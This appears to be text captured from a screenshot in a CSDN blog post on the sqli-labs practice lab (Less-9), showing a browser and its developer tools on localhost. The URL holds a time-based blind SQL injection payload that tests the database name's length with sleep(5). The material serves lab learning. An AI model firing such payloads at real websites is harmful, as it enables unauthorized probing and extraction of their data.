 127.0.0.1/sqli-labs-master/Less-9/?id=1%27%20and%20if(length(database())=7,sleep(5),1)--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
控制台 元素 源代码 性能 应用程序 内存 CSS 概述 网络控制台 覆盖范围 h4ck3r 网络
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
100 毫秒 200 毫秒 300 毫秒 400 毫秒 500 毫秒 600 毫秒 700 毫秒 800 毫秒 900 毫秒 1000 毫秒 1100 毫秒
名称 状态 类型 发起程序 大小 时间 履行者 时间线
CSDN @&阿